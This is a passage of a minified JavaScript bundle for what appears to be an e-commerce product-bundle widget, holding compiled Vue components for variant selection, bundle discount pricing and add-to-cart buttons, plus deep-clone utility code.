mv(e)?av(e):fv(e)};const vv=function(e,t){return e&&Lh(t,hv(t),e)};const gv=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t};var bv=Object.prototype.hasOwnProperty;const yv=function(e){if(!Hm(e))return gv(e);var t=cv(e),n=[];for(var o in e)("constructor"!=o||!t&&bv.call(e,o))&&n.push(o);return n};const wv=function(e){return mv(e)?av(e,!0):yv(e)};const xv=function(e,t){return e&&Lh(t,wv(t),e)};var Sv="object"==typeof exports&&exports&&!exports.nodeType&&exports,Cv=Sv&&"object"==typeof module&&module&&!module.nodeType&&module,Av=Cv&&Cv.exports===Sv?jp.Buffer:void 0,_v=Av?Av.allocUnsafe:void 0;const Tv=function(e,t){if(t)return e.slice();var n=e.length,o=_v?_v(n):new e.constructor(n);return e.copy(o),o};const kv=function(e,t){var n=-1,o=e.length;for(t||(t=Array(o));++n<o;)t[n]=e[n];return t};const Ev=function(e,t){for(var n=-1,o=null==e?0:e.length,r=0,i=[];++n<o;){var s=e[n];t(s,n,e)&&(i[r++]=s)}return i};const Ov=function(){return[]};var Pv=Object.prototype.propertyIsEnumerable,jv=Object.getOwnPropertySymbols;const Mv=jv?function(e){return null==e?[]:(e=Object(e),Ev(jv(e),(function(t){return Pv.call(e,t)})))}:Ov;const Iv=function(e,t){return Lh(e,Mv(e),t)};const Bv=function(e,t){for(var n=-1,o=t.length,r=e.length;++n<o;)e[r+n]=t[n];return e};const Lv=uv(Object.getPrototypeOf,Object);const Fv=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)Bv(t,Mv(e)),e=Lv(e);return t}:Ov;const Nv=function(e,t){return Lh(e,Fv(e),t)};const Rv=function(e,t,n){var o=t(e);return Bp(e)?o:Bv(o,n(e))};const Dv=function(e){return Rv(e,hv,Mv)};const zv=function(e){return Rv(e,wv,Fv)};const $v=sh(jp,"DataView");const Vv=sh(jp,"Promise");const Uv=sh(jp,"Set");const Gv=sh(jp,"WeakMap");var Hv="[object Map]",qv="[object Promise]",Wv="[object Set]",Yv="[object WeakMap]",Xv="[object DataView]",Kv=Jm($v),Jv=Jm(ah),Qv=Jm(Vv),Zv=Jm(Uv),eg=Jm(Gv),tg=Up;($v&&tg(new $v(new ArrayBuffer(1)))!=Xv||ah&&tg(new ah)!=Hv||Vv&&tg(Vv.resolve())!=qv||Uv&&tg(new Uv)!=Wv||Gv&&tg(new Gv)!=Yv)&&(tg=function(e){var t=Up(e),n="[object Object]"==t?e.constructor:void 0,o=n?Jm(n):"";if(o)switch(o){case Kv:return Xv;case Jv:return Hv;case Qv:return qv;case Zv:return Wv;case eg:return Yv}return t});const ng=tg;var og=Object.prototype.hasOwnProperty;const rg=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&og.call(e,"index")&&(n.index=e.index,n.input=e.input),n};const ig=jp.Uint8Array;const sg=function(e){var t=new e.constructor(e.byteLength);return new ig(t).set(new ig(e)),t};const ag=function(e,t){var n=t?sg(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)};var lg=/\w*$/;const cg=function(e){var t=new e.constructor(e.source,lg.exec(e));return t.lastIndex=e.lastIndex,t};var ug=Mp?Mp.prototype:void 0,dg=ug?ug.valueOf:void 0;const pg=function(e){return dg?Object(dg.call(e)):{}};const fg=function(e,t){var n=t?sg(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)};const mg=function(e,t,n){var o=e.constructor;switch(t){case"[object ArrayBuffer]":return sg(e);case"[object Boolean]":case"[object Date]":return new o(+e);case"[object DataView]":return ag(e,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return fg(e,n);case"[object Map]":case"[object Set]":return new o;case"[object Number]":case"[object String]":return new o(e);case"[object RegExp]":return cg(e);case"[object Symbol]":return pg(e)}};var hg=Object.create;const vg=function(){function e(){}return function(t){if(!Hm(t))return{};if(hg)return hg(t);e.prototype=t;var n=new e;return e.prototype=void 0,n}}();const gg=function(e){return"function"!=typeof e.constructor||cv(e)?{}:vg(Lv(e))};const bg=function(e){return Gp(e)&&"[object Map]"==ng(e)};var yg=ov&&ov.isMap;const wg=yg?Zh(yg):bg;const xg=function(e){return Gp(e)&&"[object Set]"==ng(e)};var Sg=ov&&ov.isSet;const Cg=Sg?Zh(Sg):xg;var Ag="[object Arguments]",_g="[object Function]",Tg="[object Object]",kg={};kg[Ag]=kg["[object Array]"]=kg["[object ArrayBuffer]"]=kg["[object DataView]"]=kg["[object Boolean]"]=kg["[object Date]"]=kg["[object Float32Array]"]=kg["[object Float64Array]"]=kg["[object Int8Array]"]=kg["[object Int16Array]"]=kg["[object Int32Array]"]=kg["[object Map]"]=kg["[object Number]"]=kg[Tg]=kg["[object RegExp]"]=kg["[object Set]"]=kg["[object String]"]=kg["[object Symbol]"]=kg["[object Uint8Array]"]=kg["[object Uint8ClampedArray]"]=kg["[object Uint16Array]"]=kg["[object Uint32Array]"]=!0,kg["[object Error]"]=kg[_g]=kg["[object WeakMap]"]=!1;const Eg=function e(t,n,o,r,i,s){var a,l=1&n,c=2&n,u=4&n;if(o&&(a=i?o(t,r,i,s):o(t)),void 0!==a)return a;if(!Hm(t))return t;var d=Bp(t);if(d){if(a=rg(t),!l)return kv(t,a)}else{var p=ng(t),f=p==_g||"[object GeneratorFunction]"==p;if(Wh(t))return Tv(t,l);if(p==Tg||p==Ag||f&&!i){if(a=c||f?{}:gg(t),!l)return c?Nv(t,xv(a,t)):Iv(t,vv(a,t))}else{if(!kg[p])return i?t:{};a=mg(t,p,l)}}s||(s=new Oh);var m=s.get(t);if(m)return m;s.set(t,a),Cg(t)?t.forEach((function(r){a.add(e(r,n,o,r,t,s))})):wg(t)&&t.forEach((function(r,i){a.set(i,e(r,n,o,i,t,s))}));var h=d?void 0:(u?c?zv:Dv:c?wv:hv)(t);return Ph(h||t,(function(r,i){h&&(r=t[i=r]),Bh(a,i,e(r,n,o,i,t,s))})),a};const Og=function(e){return Eg(e,5)};const Pg=An({name:"LeiTeDialogSelect",props:{modelValue:{type:Array,default:()=>[]},commodity:{type:Object,default:null},confirmText:{type:String,default:"CONFIRM"}},emits:["update:modelValue"],setup:function(e,t){const n=Zp(),o=Tt(null),r=Tt(!1),i=Tt(Og(e.modelValue)),s=si({get:()=>e?.modelValue,set(e){t.emit("update:modelValue",e)}}),a=si((()=>e.commodity||null)),l=si((()=>i.value.join(" / "))),c=si((()=>(a.value?.origin?.variants||[])?.find((e=>e.title===l.value)))),u=si((()=>n.setting)),d=si((()=>({buttonBackgroundColor:u.value?.context?.button_color||"#4667A7",buttonTextColor:u.value?.context?.button_text_color||"#FFFFFF",buttonAddressDescriptionTextColor:"#FF0000"}))),p=si((()=>({backgroundColor:d.value.buttonBackgroundColor,color:d.value.buttonTextColor})));function f(){r.value=!1}return Dn((()=>{const e=document.querySelector(`.app-embed-plus-component-bundler-shadow[data-id="${a.value?.origin?.root_id}"]`);e&&(o.value=e)})),{popupContainerRef:o,showDialog:r,cacheModelValue:i,computedModelValue:s,computedCommodity:a,computedButtonStyle:p,computedCacheModelValueOnString:l,computedSelectedVariant:c,handleClickForPreview:function(){r.value=!0},handleClickForPopupMask:f,handleClickForVariantValue:function(e,t){i.value[e]=t,s.value=Og(i.value)},handleClickForConfirm:function(){s.value=Og(i.value),f()}}},components:{LeiTePrice:$f,FontAwesomeIcon:am}}),jg=(0,cf.A)(Pg,[["render",function(e,t,n,o,r,i){const s=Xn("FontAwesomeIcon"),a=Xn("LeiTePrice");return br(),Cr("div",gm,[Or("div",{class:"component-dialog-select-preview",onClick:t[0]||(t[0]=(...t)=>e.handleClickForPreview&&e.handleClickForPreview(...t))},[Or("div",bm,[(br(!0),Cr(pr,null,Zn(e.computedModelValue,((e,t)=>(br(),Cr("div",{key:e},[0!==t?(br(),Cr("span",ym,"/ ")):Br("v-if",!0),Or("span",null,te(e),1)])))),128))]),Or("div",wm,[Pr(s,{icon:["fas","caret-right"]})])]),e.popupContainerRef?(br(),Ar(yn,{key:0,to:e.popupContainerRef},[Br(" TODO: 这里要限制，点击后才能显示，不然俩产品会同时显示在一起导致叠层 "),cn(Or("div",{class:"app-embed-plus-component-dialog-select-popup",onClick:t[2]||(t[2]=(...t)=>e.handleClickForPopupMask&&e.handleClickForPopupMask(...t))},[Or("div",{class:"component-dialog-select-popup-container",onClick:Wi((()=>{}),["stop"])},[Or("div",xm,[Or("div",Sm,[cn(Or("img",{src:e.computedSelectedVariant?.image,alt:""},null,8,Cm),[[bi,e.computedSelectedVariant?.image]])]),Or("div",Am,[Or("div",_m,te(e.computedCommodity?.origin?.title),1),Or("div",Tm,[Pr(a,{commodity:e.computedCommodity},null,8,["commodity"])])])]),Or("div",km,[(br(!0),Cr(pr,null,Zn(e.computedCommodity?.origin?.options||[],((t,n)=>(br(),Cr("div",{key:t.id,class:"select-popup-variant"},[Or("div",Em,te(t.name),1),Or("div",Om,[(br(!0),Cr(pr,null,Zn(t.values,(t=>(br(),Cr("div",{key:t,class:Y(["select-popup-variant-value",{active:e.cacheModelValue[n]===t}]),onClick:o=>e.handleClickForVariantValue(n,t)},te(t),11,Pm)))),128))])])))),128))]),Or("div",{class:"select-popup-confirm",style:U(e.computedButtonStyle),onClick:t[1]||(t[1]=(...t)=>e.handleClickForConfirm&&e.handleClickForConfirm(...t))},te(e.confirmText),5)])],512),[[bi,e.showDialog]])],8,["to"])):Br("v-if",!0)])}],["__scopeId","data-v-772a7775"]]),Mg=jg;const Ig={direction:{type:String,default:"horizontal"},show:{type:Boolean,default:!0}};const Bg=An({name:"LeiTeConnectionLine",components:{FontAwesomeIcon:am},props:Ig,emits:[],setup:function(e,t){const n=Zp(),o=si((()=>n.setting)),r=si((()=>e.direction)),i=si((()=>e.show)),s=si((()=>({buttonBackgroundColor:o.value?.context?.button_color||"#4667A7",buttonTextColor:o.value?.context?.button_text_color||"#FFFFFF"})));return{computedDirection:r,computedIconStlye:si((()=>({backgroundColor:s.value.buttonBackgroundColor,color:s.value.buttonTextColor}))),computedShow:i}}}),Lg=(0,cf.A)(Bg,[["render",function(e,t,n,o,r,i){const s=Xn("FontAwesomeIcon");return br(),Cr("div",{class:Y(["app-embed-plus-component-connection-line",[e.computedDirection,e.computedShow?"show":""]])},[t[0]||(t[0]=Or("div",{class:"connection-line-hr"},null,-1)),Or("div",{class:"connection-line-icon",style:U(e.computedIconStlye)},[Pr(s,{icon:["fas","plus"]})],4)],2)}],["__scopeId","data-v-d65e1238"]]),Fg={class:"app-embed-plus-component-specifications"},Ng={class:"component-specifications-title"};const Rg=An({name:"LeiTeSpecifications",props:{computedSpec:{type:String,default:""}},emits:[],setup:function(e,t){return{computedContent:si((()=>e.computedSpec))}}}),Dg=An({name:"LeiTeCard",props:Lf,emits:["change-count","change-variant"],setup:function(e,t){const n=Zp(),o=Tt([]),r=Tt(null),i=si((()=>n.setting?.context||null)),s=si((()=>e.direction)),a=si((()=>!!e.dividing)),l=si((()=>e.type||1)),c=si((()=>e.commodity||null)),u=si((()=>c.value?.origin?.variants||[])),d=si((()=>c.value?.origin?.title||"")),p=si({get:()=>c.value?.controlleInfo?.count||1,set(e){c.value&&(c.value.controlleInfo.count=e,t.emit("change-count",e))}}),f=si((()=>{const e=[];return u.value.forEach((t=>{t.title.split(" / ").forEach(((t,n)=>{e[n]||(e[n]=[]),e[n].map((e=>e.value)).includes(t)||e[n].push({key:t,value:t})}))})),e})),m=si((()=>r.value?.image||"")),h=si((()=>({titleTextColor:i.value?.bundler_title_color||"#282828",productTitleColor:i.value?.product_title_color||"",buyButtonTextColor:i.value?.button_text_color||"#ffffff",buyButtonBackgroundColor:i.value?.button_color||"#1b3d7e"}))),v=si((()=>({color:h.value.productTitleColor})));return Jo((()=>o.value),(e=>{const n=e.join(" / "),o=u.value?.find((e=>e.title===n));o&&(r.value=o,t.emit("change-variant",o))}),{immediate:!0,flush:"sync",deep:!0}),Jo((()=>f.value),(e=>{const t=Array(e.length).fill("");e.forEach(((e,n)=>{t[n]=e[0].value})),o.value=t}),{immediate:!0,flush:"sync"}),{selectVariantResults:o,computedCommodity:c,computedTitle:d,computedCount:p,computedVariant:u,computedImage:m,computedDirection:s,computedDividing:a,computedType:l,computedSelects:f,computedCardProductTitleStyle:v,handleClickForProduct:function(){window.open(`/products/${c.value?.origin?.handle||""}`)}}},components:{LeiTePrice:$f,LeiTeCount:cm,LeiTeSelect:vm,LeiTeDialogSelect:Mg,LeiTeConnectionLine:Lg,LeiTeSpecifications:(0,cf.A)(Rg,[["render",function(e,t,n,o,r,i){return br(),Cr("div",Fg,[Or("div",Ng,te(e.computedContent),1)])}],["__scopeId","data-v-754b9bd2"]])}}),zg=(0,cf.A)(Dg,[["render",function(e,t,n,o,r,i){const s=Xn("LeiTeConnectionLine"),a=Xn("LeiTePrice"),l=Xn("LeiTeSpecifications"),c=Xn("LeiTeDialogSelect"),u=Xn("LeiTeSelect"),d=Xn("LeiTeCount");return br(),Cr(pr,null,[Or("div",{class:Y([[`component-card-${e.direction}`],"app-embed-plus-component-card"])},[Or("div",{class:"component-card-img",onClick:t[0]||(t[0]=Wi(((...t)=>e.handleClickForProduct&&e.handleClickForProduct(...t)),["stop"]))},[Or("div",kf,[Or("img",{alt:e.computedTitle,src:e.computedImage},null,8,Ef)]),"vertical"===e.direction?(br(),Ar(s,{key:0,direction:e.computedDirection,show:e.computedDividing},null,8,["direction","show"])):Br("v-if",!0)]),Or("div",Of,[Or("div",{style:U(e.computedCardProductTitleStyle),class:"component-card-title",onClick:t[1]||(t[1]=Wi(((...t)=>e.handleClickForProduct&&e.handleClickForProduct(...t)),["stop"]))},te(e.computedTitle),5),cn(Or("div",Pf,[Pr(a,{commodity:e.computedCommodity},null,8,["commodity"])],512),[[bi,e.computedCommodity?.origin?.id]]),""!=e.computedSpec?(br(),Cr("div",jf,[Pr(l,{computedSpec:e.computedSpec},null,8,["computedSpec"])])):Br("v-if",!0),e.computedSelects?.length?(br(),Cr("div",Mf,[2===e.computedType?(br(),Ar(c,{key:0,modelValue:e.selectVariantResults,"onUpdate:modelValue":t[2]||(t[2]=t=>e.selectVariantResults=t),"confirm-text":e.confirmText,commodity:e.computedCommodity},null,8,["modelValue","confirm-text","commodity"])):(br(!0),Cr(pr,{key:1},Zn(e.computedSelects,((t,n)=>(br(),Ar(u,{key:e.selectVariantResults[n],modelValue:e.selectVariantResults[n],"onUpdate:modelValue":t=>e.selectVariantResults[n]=t,options:t},null,8,["modelValue","onUpdate:modelValue","options"])))),128))])):Br("v-if",!0),t[4]||(t[4]=Or("div",{class:"component-card-placehoder"},null,-1)),Or("div",If,[Pr(d,{modelValue:e.computedCount,"onUpdate:modelValue":t[3]||(t[3]=t=>e.computedCount=t),max:99,min:e.computedCommodity?.origin?.purchase_quantity||1},null,8,["modelValue","min"])])])],2),"vertical"===e.direction&&e.computedDividing?(br(),Cr("div",Bf)):Br("v-if",!0),"horizontal"===e.direction?(br(),Ar(s,{key:1,direction:e.computedDirection,show:e.computedDividing},null,8,["direction","show"])):Br("v-if",!0)],64)}],["__scopeId","data-v-66246b0a"]]),$g=zg;var Vg;!function(e){e[e.PerCent=1]="PerCent",e[e.PerCentGradient=2]="PerCentGradient",e[e.Fixed=3]="Fixed",e[e.Bundled=4]="Bundled",e[e.None=5]="None"}(Vg||(Vg={}));const Ug={[Vg.PerCent]:function(e,t){const n=Yg(t)*e.baseInfo.matchQuotaCount;let o=e.activeInfo.discount;const r=e.activeInfo.currentPrice*n*(o/100),i=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:i-r,notSavePrice:i,discountValue:o,discountFix:r,discountPercentage:o}},[Vg.PerCentGradient]:function(e,t){const n=Yg(t);let o=e.activeInfo.discount;const r=qg(t).complate,i=e.activeInfo.currentPrice*e.controlleInfo.count/r,s=o*i*n,a=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:a-s,notSavePrice:a,discountValue:o,discountFix:s,discountPercentage:s/a*100}},[Vg.Fixed]:function(e,t){const n=Yg(t);let o=e.activeInfo.discount;const r=o*n,i=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:i-r,notSavePrice:i,discountValue:o,discountFix:r,discountPercentage:r/i*100}},[Vg.Bundled]:function(e,t){const n=Yg(t),o=n*e.baseInfo.matchQuotaCount;let r=e.activeInfo.discount;const i=qg(t).complate,s=e.activeInfo.currentPrice*e.controlleInfo.count/i,a=r*s*n,l=(e.controlleInfo.count-o)*e.activeInfo.currentPrice,c=a+l,u=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:c,notSavePrice:u,discountValue:r,discountFix:u-c,discountPercentage:(u-c)/u*100}},[Vg.None]:function(e,t){const n=e.activeInfo.currentPrice*e.controlleInfo.count;return{savePrice:n,notSavePrice:n,discountValue:0}}};function Gg(e,t){if(!e?.origin)return;const n=t?e.origin.variants.find((e=>e.id===t)):e.origin.variants[0];return n?(e.controlleInfo.currentSelectVariante=n.id,e.activeInfo.currentPrice=Number(n.price),e.activeInfo.discount=Number(n.discount),e.activeInfo.completePrice=Number(n.price),e):void 0}function Hg(e,t){const n=Object.values(e);return(t?[t]:n).forEach((e=>{const t=function(e){const t=e.baseInfo.discountMethod,n=Ug[t];return"function"==typeof n?n:null}(e),o=t(e,n);o&&(e.calculeteInfo=o)})),n}function qg(e){let t=0,n=0;const o=Object.values(e),r=o[0]?.baseInfo.discountMethod,i=o[0]?.activeInfo.discount||0,s=Yg(e),a=o.reduce(((e,t)=>e+t.calculeteInfo.savePrice),0),l=o.reduce(((e,t)=>e+t.activeInfo.currentPrice*(t.controlleInfo.count||t.baseInfo.matchQuotaCount)),0);switch(r){case 1:n=o[0]?.calculeteInfo?.discountPercentage,t=o.reduce(((e,t)=>e+t.calculeteInfo.discountFix),0);break;case 2:t=i*s,n=t/l*100;break;case 3:t=o.reduce(((e,t)=>e+t.activeInfo.discount),0)*s,n=t/l*100;break;case 4:t=o.reduce(((e,t)=>e+t.activeInfo.currentPrice*t.baseInfo.matchQuotaCount),0)*s-i*s,n=t/l*100;break}return{savePrice:a,complate:l,discount:0,discountFix:t,discountPercentage:n,price_template:o[0].baseInfo.price_template,save_type:o[0].baseInfo.save_type,save_content:o[0].baseInfo.save_content,symbol:o?.[0]?.baseInfo?.moneySymbol||"",discountMethod:r}}function Wg(e){const t=Zp()?.setting?.context;if(!t||!e)return null;const n={};return e.items?.map(((o,r)=>{var i;n[o.id]={origin:i=o,baseInfo:{save_content:"save",save_type:Rf.SaveType.Percentage,price_template:"Total:{original_price}{discounted_price}",productId:i.product_id,moneySymbol:"",discountMethod:1,matchQuotaCount:i.purchase_quantity||1,sort:-1},controlleInfo:{count:i.purchase_quantity||1,currentSelectVariante:-1},activeInfo:{currentPrice:0,completePrice:0,discount:0},calculeteInfo:{savePrice:0,discountValue:0,notSavePrice:0,discountPercentage:0,discountFix:0}},n[o.id].origin&&(n[o.id].origin.root_id=e.id||""),n[o.id].baseInfo.moneySymbol=t.currency_symbol,n[o.id].baseInfo.discountMethod=e.discount_method,n[o.id].baseInfo.sort=r,n[o.id].baseInfo.price_template=e.price_template,n[o.id].baseInfo.save_type=e.save_type,n[o.id].baseInfo.save_content=e.save_content,[1,2,4].includes(e.discount_method)&&n[o.id].origin?.variants.forEach((t=>{t.discount=e.discount})),n[o.id].controlleInfo.currentSelectVariante<0&&Gg(n[o.id])})),n}function Yg(e){const t=Object.values(e);if(!t.length)return 0;let n=Math.floor(t[0].controlleInfo.count/t[0].baseInfo.matchQuotaCount);for(let e=1;e<t.length;e++)n=Math.min(n,Math.floor(t[e].controlleInfo.count/t[e].baseInfo.matchQuotaCount));return n}const Xg=An({name:"LeiTeBundler",props:{product:{type:Object,default:null}},setup:function(e){const t=Zp(),n=si((()=>t?.setting)),o=si((()=>e?.product||null)),r=Tt(Wg(e.product)),i=si((()=>Object.values(r.value||{}).sort(((e,t)=>e.baseInfo.sort-t.baseInfo.sort)).filter((e=>Boolean(e.origin))).map((e=>e.origin.id)))),s=si((()=>i.value?.reduce(((e,t)=>(e[e.length-1]?.length<2&&e[e.length-1]?e[e.length-1].push(t):e.push([t]),e)),[]))),a=si((()=>o.value?.image_title)),l=si((()=>o.value?.bundleTitle||"")),c=si((()=>o.value?.bundleSubTitle||"")),u=si((()=>o.value?.variant_desc||"")),d=si((()=>o.value?.variants_select_mode)),p=si((()=>o.value?.select_button_title)),f=si((()=>o.value?.items||[])),m=si((()=>{const e=Number(o.value?.style);return["vertical","horizontal"][([1,2].includes(e)?e:1)-1]})),h=si((()=>qg(r.value||{}))),v=si((()=>({titleTextColor:n.value?.context?.bundler_title_color||"#282828"}))),g=si((()=>({color:v.value.titleTextColor}))),b=si((()=>o.value?.price_template?.split(":")?.[0]||"Total"));function y(e){r.value&&e&&(Hg(r.value,e),Hg(r.value),r.value={...r.value})}return{computedTItleImage:a,computedProduct:o,computedTitle:l,computedSubTitle:c,computedSpec:u,computedCard:f,computedLayoutMode:m,computedTotalPrice:h,commodityMap:r,computedPriceIndex:i,computedTotalPrefix:b,computedPriceIndexTwoGroup:s,computedTitleStyle:g,computedVariantType:d,computedVariantsSelectButtonText:p,handleChangeForCount:y,handleChangeForVariant:function(e,t){const n=r.value?.[e];if(n){const e=Gg(n,t.id);e&&y(e)}}}},components:{LeiTeDescription:uf,LeiTePayButton:Tf,LeiTeCard:$g,LeiTePrice:$f}}),Kg=(0,cf.A)(Xg,[["render",function(e,t,n,o,r,i){const s=Xn("LeiTeDescription"),a=Xn("LeiTeCard"),l=Xn("LeiTePrice"),c=Xn("LeiTePayButton");return br(),Cr("div",ef,[Br(" 阴影容器 "),Or("div",{class:"app-embed-plus-component-bundler-shadow","data-id":e.computedProduct?.id},[Br(" 大标题信息 "),Or("div",nf,[e.computedTItleImage?(br(),Cr("div",of,[Or("img",{src:e.computedTItleImage,alt:""},null,8,rf)])):(br(),Cr(pr,{key:0},[Pr(s,{content:e.computedTitle,stylesheet:e.computedTitleStyle,type:"title"},null,8,["content","stylesheet"]),Pr(s,{content:e.computedSubTitle,stylesheet:e.computedTitleStyle,type:"subtitle"},null,8,["content","stylesheet"])],64))]),Or("div",{class:Y([[e.computedLayoutMode],"component-bundler-layout"])},["vertical"===e.computedLayoutMode?(br(!0),Cr(pr,{key:0},Zn(e.computedPriceIndexTwoGroup,((t,n)=>(br(),Cr("div",{key:n,class:"component-bundler-layout-row"},[(br(!0),Cr(pr,null,Zn(t,((t,o)=>(br(),Ar(a,{key:t,commodity:e.commodityMap?.[t],direction:e.computedLayoutMode,dividing:2*n+o!==e.computedPriceIndex.length-1,type:e.computedVariantType,"confirm-text":e.computedVariantsSelectButtonText,computedSpec:e.computedSpec,onChangeVariant:n=>e.handleChangeForVariant(t,n),onChangeCount:n=>e.handleChangeForCount(e.commodityMap?.[t])},null,8,["commodity","direction","dividing","type","confirm-text","computedSpec","onChangeVariant","onChangeCount"])))),128))])))),128)):(br(!0),Cr(pr,{key:1},Zn(e.computedPriceIndex,((t,n)=>(br(),Ar(a,{key:t,commodity:e.commodityMap?.[t],direction:e.computedLayoutMode,dividing:n!==e.computedPriceIndex.length-1,type:e.computedVariantType,computedSpec:e.computedSpec,onChangeVariant:n=>e.handleChangeForVariant(String(t),n),onChangeCount:n=>e.handleChangeForCount(e.commodityMap?.[t])},null,8,["commodity","direction","dividing","type","computedSpec","onChangeVariant","onChangeCount"])))),128))],2),Or("div",{class:Y([[e.computedLayoutMode],"component-bundler-layout-hr"])},null,2),Br(" 产品价格 "),Or("div",{class:Y([[e.computedLayoutMode],"component-bundler-price"])},[Or("span",sf,te(e.computedTotalPrefix)+": ",1),Pr(l,{"custom-data":e.computedTotalPrice},null,8,["custom-data"])],2),Br(" 提交 "),Or("div",af,[Pr(c,{commodityMap:e.commodityMap},null,8,["commodityMap"])])],8,tf)])}],["__scopeId","data-v-5d088956"]]),Jg=Kg,Qg={class:"app-embed-plus-component-gradient"},Zg={class:"component-gradient-table-info"},eb=["onClick"];const tb=An({name:"LeiTeGradient",setup:function(){const e=Zp(),t=si((()=>e.setting?.context||null)),n=si((()=>t.value?.gradient||null)),o=si((()=>n.value?.title||"")),r=si((()=>n.value?.button_text||"")),i=si((()=>n.value?.associated_info||[])),s=si((()=>n.value?.describe||"")),a=si((()=>({buttonBackgroundColor:t.value?.ladder_button_color||"#13326F",buttonTextColor:t.value?.ladder_button_text_color||"#4667A7",descriptionTextColor:t.value?.ladder_description_color||"#FF0000",discountTextColor:t.value?.ladder_discount_title_color||"#282828",titleTextColor:t.value?.ladder_main_title_color||"#282828"})));return{computedTitle:o,computedPayButtonText:r,computedTableList:i,computedDiscription:s,computedTitleStyle:si((()=>({color:a.value.titleTextColor}))),computedDescriptionStyle:si((()=>({color:a.value.descriptionTextColor}))),computedButtonStyle:si((()=>({border:`1PX solid ${a.value.buttonBackgroundColor}`,color:a.value.buttonTextColor}))),computedDiscountStyle:si((()=>({color:a.value.discountTextColor}))),handleClickForBuyButton:async function(e){await async function(e){try{const t=tu("products"),n=document.querySelector('form[enctype="multipart/form-data"] input[name="id"][type="hidden"]'),o=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),r=await hf({sections:o?.getSectionsToRender().map((e=>e.id)),quantity:e.purchase_quantity||1,id:n?.value||t?.selected_or_first_available_variant?.id});r&&Cf(r)}catch(e){console.log(e)}finally{Af(),window.uploadCartPrice?.()}}(e)}}}}),nb=(0,cf.A)(tb,[["render",function(e,t,n,o,r,i){return br(),Cr("div",Qg,[Or("div",{class:"component-gradient-title",style:U(e.computedTitleStyle)},te(e.computedTitle),5),(br(!0),Cr(pr,null,Zn(e.computedTableList,((t,n)=>(br(),Cr("div",{class:"component-gradient-infos",key:n},[Or("p",Zg,[Or("span",{class:"component-gradient-table-info-text",style:U(e.computedDiscountStyle)},te(t.gradient_title),5),Or("b",{class:"component-gradient-table-info-button",style:U(e.computedButtonStyle),onClick:Wi((n=>e.handleClickForBuyButton(t)),["stop"])},te(e.computedPayButtonText),13,eb)])])))),128)),Or("div",{class:"component-gradient-description",style:U(e.computedDescriptionStyle)},te(e.computedDiscription),5)])}],["__scopeId","data-v-e639ddaa"]]),ob=nb,rb={class:"app-embed-plus-component-recommend"},ib={class:"component-recommend-cards"},sb=["onClick"],ab=["src","alt"],lb={class:"recommend-card-info"},cb=["onClick"],ub={class:"recommend-card-info-price"},db={class:"recommend-card-info-price-save"},pb={class:"recommend-card-info-select"},fb=["onUpdate:modelValue"],mb=["label","value"],hb=["onClick"];const vb=An({name:"LeiTeRecommend",setup:function(){const e=Zp(),t=Tt({}),n=si((()=>e.setting?.context||null)),o=si((()=>n.value?.recommend||null)),r=si((()=>o.value?.title||"")),i=si((()=>o.value?.products||[])),s=si((()=>{const e=o.value?.describe||"";return e.split("\n")?.map((e=>e?.trim()))?.filter(Boolean)})),a=si((()=>o.value?.button_text||"")),l=si((()=>o.value?.currency_symbol||"")),c=si((()=>({titleTextColor:n.value?.recommend_title_color||"#282828",descriptionTextColor:n.value?.recommend_description_color||"#FF0000",buttonTextColor:n.value?.recommend_button_text_color||"#FFFFFF",buttonBackgroundColor:n.value?.recommend_button_color||"#1B376D",productPriceTextColor:n.value?.recommend_price_color||"#B80000",productTitleTextColor:n.value?.recommend_product_title_color||"#282828"}))),u=si((()=>({color:c.value.titleTextColor}))),d=si((()=>({color:c.value.buttonTextColor,backgroundColor:c.value.buttonBackgroundColor}))),p=si((()=>({color:c.value.descriptionTextColor}))),f=si((()=>({color:c.value.productPriceTextColor}))),m=si((()=>({color:c.value.productTitleTextColor})));return Jo((()=>i.value),(e=>{e.forEach((e=>{t.value[e.title]=e.variants[0].id}))}),{immediate:!0,flush:"post"}),{selector:t,computedTitle:r,computedProducts:i,computedDiscription:s,computedBuyButtonText:a,computedSymbol:l,computedStyleField:c,computedTitleStyle:u,computedBuyButtonStyle:d,computedDescriptionStyle:p,computedPriceStyle:f,computedProductTitleStyle:m,filterCurrentPriceValue:function(e){let n="";if(t.value[e.title]){const o=e.variants.find((n=>n.id===t.value[e.title]));o&&(n=o.price)}return n},filterSavePriceValue:function(e){let n="";if(t.value[e.title]){const o=e.variants.find((n=>n.id===t.value[e.title]));o&&(n=o.compare_at_price)}return n},handleClickForBuyButton:async function(e){await async function(e){try{const n=e.variants.find((n=>n.id===t.value[e.title])),o=document.querySelector("cart-notification")||document.querySelector("cart-drawer");if(!n)return;const r=await hf({sections:o?.getSectionsToRender().map((e=>e.id)),quantity:1,id:n.id});r&&Cf(r)}catch(e){console.log(e)}finally{Af(),window.uploadCartPrice?.()}}(e)},handleClickForProduct:function(e){window.open(`/products/${e?.handle||""}`)}}}}),gb=(0,cf.A)(vb,[["render",function(e,t,n,o,r,i){return 